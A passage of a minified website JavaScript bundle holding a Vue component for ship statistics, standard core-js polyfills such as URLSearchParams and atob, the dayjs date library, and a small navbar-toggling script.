r=n(29726),o={class:"ship-info__top-stat"},i={class:"ship-info__top-stat-text"},a={class:"ship-info__top-stat-key"},s=["href"],c=[(0,r.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"20",width:"20"},[(0,r.Lk)("path",{d:"M8.938 14.312h2.124V9H8.938ZM10 7.917q.5 0 .833-.334.334-.333.334-.833 0-.5-.334-.833-.333-.334-.833-.334-.479 0-.823.334-.344.333-.344.833 0 .479.334.823.333.344.833.344Zm0 10.791q-1.812 0-3.396-.677-1.583-.677-2.771-1.864-1.187-1.188-1.864-2.771-.677-1.584-.677-3.396 0-1.833.677-3.406.677-1.573 1.864-2.761 1.188-1.187 2.771-1.864Q8.188 1.292 10 1.292q1.833 0 3.406.677 1.573.677 2.761 1.864 1.187 1.188 1.864 2.761.677 1.573.677 3.406 0 1.812-.677 3.396-.677 1.583-1.864 2.771-1.188 1.187-2.761 1.864-1.573.677-3.406.677Z"})],-1)],u={class:"ship-info__top-stat-value"},l={key:0},f={class:"ship-info__top-stat-bar"};const p={props:["label","raw","formatted","percentage","unit","moreInfoUrl"]};const d=(0,n(66262).A)(p,[["render",function(e,t,n,p,d,h){return(0,r.uX)(),(0,r.CE)("div",o,[(0,r.Lk)("div",i,[(0,r.Lk)("div",a,[(0,r.Lk)("span",null,(0,r.v_)(n.label),1),n.moreInfoUrl?((0,r.uX)(),(0,r.CE)("a",{key:0,class:"ship-info__top-stat-info",href:n.moreInfoUrl,target:"_blank"},c,8,s)):(0,r.Q3)("",!0)]),(0,r.Lk)("div",u,[(0,r.eW)((0,r.v_)(n.formatted)+" ",1),n.unit?((0,r.uX)(),(0,r.CE)("span",l,(0,r.v_)(n.unit),1)):(0,r.Q3)("",!0)])]),(0,r.Lk)("div",f,["number"==typeof n.raw?((0,r.uX)(),(0,r.CE)("div",{key:0,class:"ship-info__top-stat-bar-inner",style:(0,r.Tr)({width:"".concat(n.percentage,"%")})},null,4)):(0,r.Q3)("",!0)])])}]])},69607:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("fixed")},{fixed:function(){return o(this,"tt","","")}})},69751:(e,t,n)=>{var r=n(30200),o=n(72368),i=n(78420),a=n(65335),s=r.TypeError;e.exports=function(e,t){var n,r;if("string"===t&&i(n=e.toString)&&!a(r=o(n,e)))return r;if(i(n=e.valueOf)&&!a(r=o(n,e)))return r;if("string"!==t&&i(n=e.toString)&&!a(r=o(n,e)))return r;throw s("Can't convert object to primitive value")}},69778:(e,t,n)=>{var r=n(30200);e.exports=function(e,t){var n=r.console;n&&n.error&&(1==arguments.length?n.error(e):n.error(e,t))}},69858:(e,t,n)=>{var r=n(51605),o=n(56492),i=n(30281),a=n(92074),s=n(95362),c=n(36490),u=n(56589),l=n(71787).ctoi,f=/[^\d+/a-z]/i,p=/[\t\n\f\r ]+/g,d=/[=]+$/,h=o("atob"),g=String.fromCharCode,v=i("".charAt),m=i("".replace),y=i(f.exec),b=a(function(){return""!==h(" ")}),w=!a(function(){h("a")}),x=!b&&!w&&!a(function(){h()}),_=!b&&!w&&1!==h.length;r({global:!0,enumerable:!0,forced:b||w||x||_},{atob:function(e){if(u(arguments.length,1),x||_)return h(e);var t,n,r=m(s(e),p,""),i="",a=0,b=0;if(r.length%4==0&&(r=m(r,d,"")),r.length%4==1||y(f,r))throw new(o("DOMException"))("The string is not correctly encoded","InvalidCharacterError");for(;t=v(r,a++);)c(l,t)&&(n=b%4?64*n+l[t]:l[t],b++%4&&(i+=g(255&n>>(-2*b&6))));return i}})},69868:(e,t,n)=>{var r=n(72368),o=n(73938),i=n(46457);e.exports=function(e,t,n){var a,s;o(e);try{if(!(a=i(e,"return"))){if("throw"===t)throw n;return n}a=r(a,e)}catch(e){s=!0,a=e}if("throw"===t)throw n;if(s)throw a;return o(a),n}},69965:(e,t,n)=>{var r=n(30281),o=n(78420),i=n(49310),a=r(Function.toString);o(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),e.exports=i.inspectSource},70054:(e,t,n)=>{"use strict";var r,o,i=n(72368),a=n(30281),s=n(95362),c=n(16844),u=n(12192),l=n(50002),f=n(53105),p=n(99206).get,d=n(31036),h=n(28121),g=l("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,m=v,y=a("".charAt),b=a("".indexOf),w=a("".replace),x=a("".slice),_=(o=/b*/g,i(v,r=/a/,"a"),i(v,o,"a"),0!==r.lastIndex||0!==o.lastIndex),S=u.BROKEN_CARET,k=void 0!==/()??/.exec("")[1];(_||k||S||d||h)&&(m=function(e){var t,n,r,o,a,u,l,d=this,h=p(d),A=s(e),E=h.raw;if(E)return E.lastIndex=d.lastIndex,t=i(m,E,A),d.lastIndex=E.lastIndex,t;var C=h.groups,O=S&&d.sticky,T=i(c,d),L=d.source,I=0,j=A;if(O&&(T=w(T,"y",""),-1===b(T,"g")&&(T+="g"),j=x(A,d.lastIndex),d.lastIndex>0&&(!d.multiline||d.multiline&&"\n"!==y(A,d.lastIndex-1))&&(L="(?: "+L+")",j=" "+j,I++),n=new RegExp("^(?:"+L+")",T)),k&&(n=new RegExp("^"+L+"$(?!\\s)",T)),_&&(r=d.lastIndex),o=i(v,O?n:d,j),O?o?(o.input=x(o.input,I),o[0]=x(o[0],I),o.index=d.lastIndex,d.lastIndex+=o[0].length):d.lastIndex=0:_&&o&&(d.lastIndex=d.global?o.index+o[0].length:r),k&&o&&o.length>1&&i(g,o[0],n,function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(o[a]=void 0)}),o&&C)for(o.groups=u=f(null),a=0;a<C.length;a++)u[(l=C[a])[0]]=o[l[1]];return o}),e.exports=m},70075:(e,t,n)=>{var r=n(51605),o=n(23322);r({target:"String",proto:!0,name:"trimStart",forced:"".trimLeft!==o},{trimLeft:o})},70147:(e,t,n)=>{"use strict";var r=n(85343),o=n(91344).forEach,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("forEach",function(e){o(i(this),e,arguments.length>1?arguments[1]:void 0)})},70462:(e,t,n)=>{var r=n(92074),o=n(66843);e.exports=!r(function(){var e=Error("a");return!("stack"in e)||(Object.defineProperty(e,"stack",o(1,7)),7!==e.stack)})},70617:(e,t,n)=>{"use strict";n(87136);var r,o,i=n(51605),a=n(30200),s=n(72368),c=n(30281),u=n(78420),l=n(65335),f=(r=!1,(o=/[ac]/).exec=function(){return r=!0,/./.exec.apply(this,arguments)},!0===o.test("abc")&&r),p=a.Error,d=c(/./.test);i({target:"RegExp",proto:!0,forced:!f},{test:function(e){var t=this.exec;if(!u(t))return d(this,e);var n=s(t,this,e);if(null!==n&&!l(n))throw new p("RegExp exec method returned something other than an Object or null");return!!n}})},70825:(e,t,n)=>{n(5314);var r=n(51605),o=n(75079);r({target:"String",proto:!0,name:"trimEnd",forced:"".trimEnd!==o},{trimEnd:o})},70863:(e,t,n)=>{n(27373)},70894:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(47658),a=n(97970),s=n(39686),c=n(84361),u=n(53105),l=n(97712),f=n(66843),p=n(26820),d=n(55833),h=n(52929),g=n(20610),v=n(31602),m=n(70462),y=v("toStringTag"),b=o.Error,w=[].push,x=function(e,t){var n,r=arguments.length>2?arguments[2]:void 0,o=i(_,this);s?n=s(new b,o?a(this):_):(n=o?this:u(_),l(n,y,"Error")),void 0!==t&&l(n,"message",g(t)),m&&l(n,"stack",p(n.stack,1)),d(n,r);var c=[];return h(e,w,{that:c}),l(n,"errors",c),n};s?s(x,b):c(x,b,{name:!0});var _=x.prototype=u(b.prototype,{constructor:f(1,x),message:f(1,""),name:f(1,"AggregateError")});r({global:!0},{AggregateError:x})},71229:(e,t,n)=>{var r=n(30200).TypeError;e.exports=function(e){if(null==e)throw r("Can't call method on "+e);return e}},71787:e=>{for(var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",n={},r=0;r<66;r++)n[t.charAt(r)]=r;e.exports={itoc:t,ctoi:n}},71905:(e,t,n)=>{"use strict";var r=n(85343),o=n(91344).every,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("every",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},72147:(e,t,n)=>{"use strict";var r=n(49306).IteratorPrototype,o=n(53105),i=n(66843),a=n(75282),s=n(52228),c=function(){return this};e.exports=function(e,t,n,u){var l=t+" Iterator";return e.prototype=o(r,{next:i(+!u,n)}),a(e,l,!1,!0),s[l]=c,e}},72368:(e,t,n)=>{var r=n(38823),o=Function.prototype.call;e.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},72505:(e,t,n)=>{e.exports=n(18015)},73353:(e,t,n)=>{"use strict";var r=n(65077),o=n(92074),i=n(73938),a=n(53105),s=n(20610),c=Error.prototype.toString,u=o(function(){if(r){var e=a(Object.defineProperty({},"name",{get:function(){return this===e}}));if("true"!==c.call(e))return!0}return"2: 1"!==c.call({message:1,name:2})||"Error"!==c.call({})});e.exports=u?function(){var e=i(this),t=s(e.name,"Error"),n=s(e.message);return t?n?t+": "+n:t:n}:c},73648:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(71229),a=n(79328),s=n(95362),c=o("".slice),u=Math.max,l=Math.min;r({target:"String",proto:!0,forced:!"".substr||"b"!=="ab".substr(-1)},{substr:function(e,t){var n,r,o=s(i(this)),f=o.length,p=a(e);return p===1/0&&(p=0),p<0&&(p=u(f+p,0)),(n=void 0===t?f:a(t))<=0||n===1/0||p>=(r=l(p+n,f))?"":c(o,p,r)}})},73719:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(75282);r({global:!0},{Reflect:{}}),i(o.Reflect,"Reflect",!0)},73720:(e,t,n)=>{var r=n(30200),o=n(45955),i=r.RangeError;e.exports=function(e,t){var n=o(e);if(n%t)throw i("Wrong offset");return n}},73938:(e,t,n)=>{var r=n(30200),o=n(65335),i=r.String,a=r.TypeError;e.exports=function(e){if(o(e))return e;throw a(i(e)+" is not an object")}},74353:function(e){e.exports=function(){"use strict";var e=1e3,t=6e4,n=36e5,r="millisecond",o="second",i="minute",a="hour",s="day",c="week",u="month",l="quarter",f="year",p="date",d="Invalid Date",h=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,g=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,v={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||t[0])+"]"}},m=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},y={s:m,z:function(e){var t=-e.utcOffset(),n=Math.abs(t),r=Math.floor(n/60),o=n%60;return(t<=0?"+":"-")+m(r,2,"0")+":"+m(o,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),o=t.clone().add(r,u),i=n-o<0,a=t.clone().add(r+(i?-1:1),u);return+(-(r+(n-o)/(i?o-a:a-o))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return{M:u,y:f,w:c,d:s,D:p,h:a,m:i,s:o,ms:r,Q:l}[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}},b="en",w={};w[b]=v;var x=function(e){return e instanceof A},_=function e(t,n,r){var o;if(!t)return b;if("string"==typeof t){var i=t.toLowerCase();w[i]&&(o=i),n&&(w[i]=n,o=i);var a=t.split("-");if(!o&&a.length>1)return e(a[0])}else{var s=t.name;w[s]=t,o=s}return!r&&o&&(b=o),o||!r&&b},S=function(e,t){if(x(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new A(n)},k=y;k.l=_,k.i=x,k.w=function(e,t){return S(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var A=function(){function v(e){this.$L=_(e.locale,null,!0),this.parse(e)}var m=v.prototype;return m.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(k.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(h);if(r){var o=r[2]-1||0,i=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],o,r[3]||1,r[4]||0,r[5]||0,r[6]||0,i)):new Date(r[1],o,r[3]||1,r[4]||0,r[5]||0,r[6]||0,i)}}return new Date(t)}(e),this.$x=e.x||{},this.init()},m.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},m.$utils=function(){return k},m.isValid=function(){return!(this.$d.toString()===d)},m.isSame=function(e,t){var n=S(e);return this.startOf(t)<=n&&n<=this.endOf(t)},m.isAfter=function(e,t){return S(e)<this.startOf(t)},m.isBefore=function(e,t){return this.endOf(t)<S(e)},m.$g=function(e,t,n){return k.u(e)?this[t]:this.set(n,e)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(e,t){var n=this,r=!!k.u(t)||t,l=k.p(e),d=function(e,t){var o=k.w(n.$u?Date.UTC(n.$y,t,e):new Date(n.$y,t,e),n);return r?o:o.endOf(s)},h=function(e,t){return k.w(n.toDate()[e].apply(n.toDate("s"),(r?[0,0,0,0]:[23,59,59,999]).slice(t)),n)},g=this.$W,v=this.$M,m=this.$D,y="set"+(this.$u?"UTC":"");switch(l){case f:return r?d(1,0):d(31,11);case u:return r?d(1,v):d(0,v+1);case c:var b=this.$locale().weekStart||0,w=(g<b?g+7:g)-b;return d(r?m-w:m+(6-w),v);case s:case p:return h(y+"Hours",0);case a:return h(y+"Minutes",1);case i:return h(y+"Seconds",2);case o:return h(y+"Milliseconds",3);default:return this.clone()}},m.endOf=function(e){return this.startOf(e,!1)},m.$set=function(e,t){var n,c=k.p(e),l="set"+(this.$u?"UTC":""),d=(n={},n[s]=l+"Date",n[p]=l+"Date",n[u]=l+"Month",n[f]=l+"FullYear",n[a]=l+"Hours",n[i]=l+"Minutes",n[o]=l+"Seconds",n[r]=l+"Milliseconds",n)[c],h=c===s?this.$D+(t-this.$W):t;if(c===u||c===f){var g=this.clone().set(p,1);g.$d[d](h),g.init(),this.$d=g.set(p,Math.min(this.$D,g.daysInMonth())).$d}else d&&this.$d[d](h);return this.init(),this},m.set=function(e,t){return this.clone().$set(e,t)},m.get=function(e){return this[k.p(e)]()},m.add=function(r,l){var p,d=this;r=Number(r);var h=k.p(l),g=function(e){var t=S(d);return k.w(t.date(t.date()+Math.round(e*r)),d)};if(h===u)return this.set(u,this.$M+r);if(h===f)return this.set(f,this.$y+r);if(h===s)return g(1);if(h===c)return g(7);var v=(p={},p[i]=t,p[a]=n,p[o]=e,p)[h]||1,m=this.$d.getTime()+r*v;return k.w(m,this)},m.subtract=function(e,t){return this.add(-1*e,t)},m.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||d;var r=e||"YYYY-MM-DDTHH:mm:ssZ",o=k.z(this),i=this.$H,a=this.$m,s=this.$M,c=n.weekdays,u=n.months,l=function(e,n,o,i){return e&&(e[n]||e(t,r))||o[n].slice(0,i)},f=function(e){return k.s(i%12||12,e,"0")},p=n.meridiem||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r},h={YY:String(this.$y).slice(-2),YYYY:this.$y,M:s+1,MM:k.s(s+1,2,"0"),MMM:l(n.monthsShort,s,u,3),MMMM:l(u,s),D:this.$D,DD:k.s(this.$D,2,"0"),d:String(this.$W),dd:l(n.weekdaysMin,this.$W,c,2),ddd:l(n.weekdaysShort,this.$W,c,3),dddd:c[this.$W],H:String(i),HH:k.s(i,2,"0"),h:f(1),hh:f(2),a:p(i,a,!0),A:p(i,a,!1),m:String(a),mm:k.s(a,2,"0"),s:String(this.$s),ss:k.s(this.$s,2,"0"),SSS:k.s(this.$ms,3,"0"),Z:o};return r.replace(g,function(e,t){return t||h[e]||o.replace(":","")})},m.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},m.diff=function(r,p,d){var h,g=k.p(p),v=S(r),m=(v.utcOffset()-this.utcOffset())*t,y=this-v,b=k.m(this,v);return b=(h={},h[f]=b/12,h[u]=b,h[l]=b/3,h[c]=(y-m)/6048e5,h[s]=(y-m)/864e5,h[a]=y/n,h[i]=y/t,h[o]=y/e,h)[g]||y,d?b:k.a(b)},m.daysInMonth=function(){return this.endOf(u).$D},m.$locale=function(){return w[this.$L]},m.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=_(e,t,!0);return r&&(n.$L=r),n},m.clone=function(){return k.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},v}(),E=A.prototype;return S.prototype=E,[["$ms",r],["$s",o],["$m",i],["$H",a],["$W",s],["$M",u],["$y",f],["$D",p]].forEach(function(e){E[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),S.extend=function(e,t){return e.$i||(e(t,A,S),e.$i=!0),S},S.locale=_,S.isDayjs=x,S.unix=function(e){return S(1e3*e)},S.en=w[b],S.Ls=w,S.p={},S}()},74910:(e,t,n)=>{n(91272)("species")},74922:(e,t,n)=>{var r,o,i,a,s=n(30200),c=n(99070),u=n(46885),l=n(78420),f=n(36490),p=n(92074),d=n(28890),h=n(29609),g=n(23262),v=n(56589),m=n(62050),y=n(75223),b=s.setImmediate,w=s.clearImmediate,x=s.process,_=s.Dispatch,S=s.Function,k=s.MessageChannel,A=s.String,E=0,C={},O="onreadystatechange";try{r=s.location}catch(e){}var T=function(e){if(f(C,e)){var t=C[e];delete C[e],t()}},L=function(e){return function(){T(e)}},I=function(e){T(e.data)},j=function(e){s.postMessage(A(e),r.protocol+"//"+r.host)};b&&w||(b=function(e){v(arguments.length,1);var t=l(e)?e:S(e),n=h(arguments,1);return C[++E]=function(){c(t,void 0,n)},o(E),E},w=function(e){delete C[e]},y?o=function(e){x.nextTick(L(e))}:_&&_.now?o=function(e){_.now(L(e))}:k&&!m?(a=(i=new k).port2,i.port1.onmessage=I,o=u(a.postMessage,a)):s.addEventListener&&l(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!p(j)?(o=j,s.addEventListener("message",I,!1)):o=O in g("script")?function(e){d.appendChild(g("script"))[O]=function(){d.removeChild(this),T(e)}}:function(e){setTimeout(L(e),0)}),e.exports={set:b,clear:w}},75079:(e,t,n)=>{"use strict";var r=n(69163).end,o=n(89233);e.exports=o("trimEnd")?function(){return r(this)}:"".trimEnd},75193:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("fontcolor")},{fontcolor:function(e){return o(this,"font","color",e)}})},75223:(e,t,n)=>{var r=n(18569),o=n(30200);e.exports="process"==r(o.process)},75282:(e,t,n)=>{var r=n(43610).f,o=n(36490),i=n(31602)("toStringTag");e.exports=function(e,t,n){e&&!n&&(e=e.prototype),e&&!o(e,i)&&r(e,i,{configurable:!0,value:t})}},75417:(e,t,n)=>{n(61857),n(19708)},75483:(e,t,n)=>{var r=n(51605),o=n(51211),i=Math.abs,a=Math.pow;r({target:"Math",stat:!0},{cbrt:function(e){return o(e=+e)*a(i(e),1/3)}})},75670:(e,t,n)=>{var r=n(51605),o=n(52929),i=n(52057);r({target:"Object",stat:!0},{fromEntries:function(e){var t={};return o(e,function(e,n){i(t,e,n)},{AS_ENTRIES:!0}),t}})},76056:(e,t,n)=>{var r=n(30200),o=n(6539),i=n(23493),a=n(52057),s=r.Array,c=Math.max;e.exports=function(e,t,n){for(var r=i(e),u=o(t,r),l=o(void 0===n?r:n,r),f=s(c(l-u,0)),p=0;u<l;u++,p++)a(f,p,e[u]);return f.length=p,f}},76709:e=>{var t=Math.expm1,n=Math.exp;e.exports=!t||t(10)>22025.465794806718||t(10)<22025.465794806718||-2e-17!=t(-2e-17)?function(e){return 0==(e=+e)?e:e>-1e-6&&e<1e-6?e+e*e/2:n(e)-1}:t},76784:(e,t,n)=>{"use strict";var r=n(30281),o=n(13075),i=n(82014).getWeakData,a=n(73938),s=n(65335),c=n(65190),u=n(52929),l=n(91344),f=n(36490),p=n(99206),d=p.set,h=p.getterFor,g=l.find,v=l.findIndex,m=r([].splice),y=0,b=function(e){return e.frozen||(e.frozen=new w)},w=function(){this.entries=[]},x=function(e,t){return g(e.entries,function(e){return e[0]===t})};w.prototype={get:function(e){var t=x(this,e);if(t)return t[1]},has:function(e){return!!x(this,e)},set:function(e,t){var n=x(this,e);n?n[1]=t:this.entries.push([e,t])},delete:function(e){var t=v(this.entries,function(t){return t[0]===e});return~t&&m(this.entries,t,1),!!~t}},e.exports={getConstructor:function(e,t,n,r){var l=e(function(e,o){c(e,p),d(e,{type:t,id:y++,frozen:void 0}),null!=o&&u(o,e[r],{that:e,AS_ENTRIES:n})}),p=l.prototype,g=h(t),v=function(e,t,n){var r=g(e),o=i(a(t),!0);return!0===o?b(r).set(t,n):o[r.id]=n,e};return o(p,{delete:function(e){var t=g(this);if(!s(e))return!1;var n=i(e);return!0===n?b(t).delete(e):n&&f(n,t.id)&&delete n[t.id]},has:function(e){var t=g(this);if(!s(e))return!1;var n=i(e);return!0===n?b(t).has(e):n&&f(n,t.id)}}),o(p,n?{get:function(e){var t=g(this);if(s(e)){var n=i(e);return!0===n?b(t).get(e):n?n[t.id]:void 0}},set:function(e,t){return v(this,e,t)}}:{add:function(e){return v(this,e,!0)}}),l}}},77229:()=>{},77249:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("link")},{link:function(e){return o(this,"a","href",e)}})},77413:(e,t,n)=>{var r=n(47061);e.exports=/MSIE|Trident/.test(r)},77804:(e,t,n)=>{var r=n(30281),o=n(79328),i=n(95362),a=n(71229),s=r("".charAt),c=r("".charCodeAt),u=r("".slice),l=function(e){return function(t,n){var r,l,f=i(a(t)),p=o(n),d=f.length;return p<0||p>=d?e?"":void 0:(r=c(f,p))<55296||r>56319||p+1===d||(l=c(f,p+1))<56320||l>57343?e?s(f,p):r:e?u(f,p,p+2):l-56320+(r-55296<<10)+65536}};e.exports={codeAt:l(!1),charAt:l(!0)}},77895:(e,t,n)=>{"use strict";n(18665);var r=n(51605),o=n(30200),i=n(72368),a=n(30281),s=n(65077),c=n(84516),u=n(97485),l=n(13075),f=n(75282),p=n(72147),d=n(99206),h=n(65190),g=n(78420),v=n(36490),m=n(46885),y=n(83062),b=n(73938),w=n(65335),x=n(95362),_=n(53105),S=n(66843),k=n(79526),A=n(51898),E=n(56589),C=n(31602),O=n(68039),T=C("iterator"),L="URLSearchParams",I=L+"Iterator",j=d.set,M=d.getterFor(L),R=d.getterFor(I),P=Object.getOwnPropertyDescriptor,N=function(e){if(!s)return o(e);var t=P(o,e);return t&&t.value},F=N("fetch"),D=N("Request"),U=N("Headers"),B=D&&D.prototype,$=U&&U.prototype,V=o.RegExp,z=o.TypeError,H=o.decodeURIComponent,X=o.encodeURIComponent,W=a("".charAt),q=a([].join),K=a([].push),J=a("".replace),Q=a([].shift),Y=a([].splice),G=a("".split),Z=a("".slice),ee=/\+/g,te=Array(4),ne=function(e){return te[e-1]||(te[e-1]=V("((?:%[\\da-f]{2}){"+e+"})","gi"))},re=function(e){try{return H(e)}catch(t){return e}},oe=function(e){var t=J(e,ee," "),n=4;try{return H(t)}catch(e){for(;n;)t=J(t,ne(n--),re);return t}},ie=/[!'()~]|%20/g,ae={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},se=function(e){return ae[e]},ce=function(e){return J(X(e),ie,se)},ue=p(function(e,t){j(this,{type:I,iterator:k(M(e).entries),kind:t})},"Iterator",function(){var e=R(this),t=e.kind,n=e.iterator.next(),r=n.value;return n.done||(n.value="keys"===t?r.key:"values"===t?r.value:[r.key,r.value]),n},!0),le=function(e){this.entries=[],this.url=null,void 0!==e&&(w(e)?this.parseObject(e):this.parseQuery("string"==typeof e?"?"===W(e,0)?Z(e,1):e:x(e)))};le.prototype={type:L,bindURL:function(e){this.url=e,this.update()},parseObject:function(e){var t,n,r,o,a,s,c,u=A(e);if(u)for(n=(t=k(e,u)).next;!(r=i(n,t)).done;){if(a=(o=k(b(r.value))).next,(s=i(a,o)).done||(c=i(a,o)).done||!i(a,o).done)throw z("Expected sequence with length 2");K(this.entries,{key:x(s.value),value:x(c.value)})}else for(var l in e)v(e,l)&&K(this.entries,{key:l,value:x(e[l])})},parseQuery:function(e){if(e)for(var t,n,r=G(e,"&"),o=0;o<r.length;)(t=r[o++]).length&&(n=G(t,"="),K(this.entries,{key:oe(Q(n)),value:oe(q(n,"="))}))},serialize:function(){for(var e,t=this.entries,n=[],r=0;r<t.length;)e=t[r++],K(n,ce(e.key)+"="+ce(e.value));return q(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var fe=function(){h(this,pe),j(this,new le(arguments.length>0?arguments[0]:void 0))},pe=fe.prototype;if(l(pe,{append:function(e,t){E(arguments.length,2);var n=M(this);K(n.entries,{key:x(e),value:x(t)}),n.updateURL()},delete:function(e){E(arguments.length,1);for(var t=M(this),n=t.entries,r=x(e),o=0;o<n.length;)n[o].key===r?Y(n,o,1):o++;t.updateURL()},get:function(e){E(arguments.length,1);for(var t=M(this).entries,n=x(e),r=0;r<t.length;r++)if(t[r].key===n)return t[r].value;return null},getAll:function(e){E(arguments.length,1);for(var t=M(this).entries,n=x(e),r=[],o=0;o<t.length;o++)t[o].key===n&&K(r,t[o].value);return r},has:function(e){E(arguments.length,1);for(var t=M(this).entries,n=x(e),r=0;r<t.length;)if(t[r++].key===n)return!0;return!1},set:function(e,t){E(arguments.length,1);for(var n,r=M(this),o=r.entries,i=!1,a=x(e),s=x(t),c=0;c<o.length;c++)(n=o[c]).key===a&&(i?Y(o,c--,1):(i=!0,n.value=s));i||K(o,{key:a,value:s}),r.updateURL()},sort:function(){var e=M(this);O(e.entries,function(e,t){return e.key>t.key?1:-1}),e.updateURL()},forEach:function(e){for(var t,n=M(this).entries,r=m(e,arguments.length>1?arguments[1]:void 0),o=0;o<n.length;)r((t=n[o++]).value,t.key,this)},keys:function(){return new ue(this,"keys")},values:function(){return new ue(this,"values")},entries:function(){return new ue(this,"entries")}},{enumerable:!0}),u(pe,T,pe.entries,{name:"entries"}),u(pe,"toString",function(){return M(this).serialize()},{enumerable:!0}),f(fe,L),r({global:!0,forced:!c},{URLSearchParams:fe}),!c&&g(U)){var de=a($.has),he=a($.set),ge=function(e){if(w(e)){var t,n=e.body;if(y(n)===L)return t=e.headers?new U(e.headers):new U,de(t,"content-type")||he(t,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),_(e,{body:S(0,x(n)),headers:S(0,t)})}return e};if(g(F)&&r({global:!0,enumerable:!0,noTargetGet:!0,forced:!0},{fetch:function(e){return F(e,arguments.length>1?ge(arguments[1]):{})}}),g(D)){var ve=function(e){return h(this,B),new D(e,arguments.length>1?ge(arguments[1]):{})};B.constructor=ve,ve.prototype=B,r({global:!0,forced:!0,noTargetGet:!0},{Request:ve})}}e.exports={URLSearchParams:fe,getState:M}},78072:()=>{function e(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,n)||function(e,n){if(e){if("string"==typeof e)return t(e,n);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?t(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var n=document.querySelector(".js-detail-title");if(n){new IntersectionObserver(function(t){if(e(t,1)[0].isIntersecting){var n=document.querySelector(".js-navbar-text-default");n&&(n.style.display="flex");var r=document.querySelector(".js-navbar-text-expanded");r&&(r.style.display="none")}else{var o=document.querySelector(".js-navbar-text-default");o&&(o.style.display="none");var i=document.querySelector(".js-navbar-text-expanded");i&&(i.style.display="flex")}},{root:null,threshold:0,rootMargin:"-60px"}).observe(n)}},78120:(e,t,n)=>{"use strict";var r=n(56492),o=n(36490),i=n(97712),a=n(47658),s=n(39686),c=n(84361),u=n(56527),l=n(93054),f=n(20610),p=n(55833),d=n(26820),h=n(70462),g=n(65077),v=n(6926);e.exports=function(e,t,n,m){var y="stackTraceLimit",b=m?2:1,w=e.split("."),x=w[w.length-1],_=r.apply(null,w);if(_){var S=_.prototype;if(!v&&o(S,"cause")&&delete 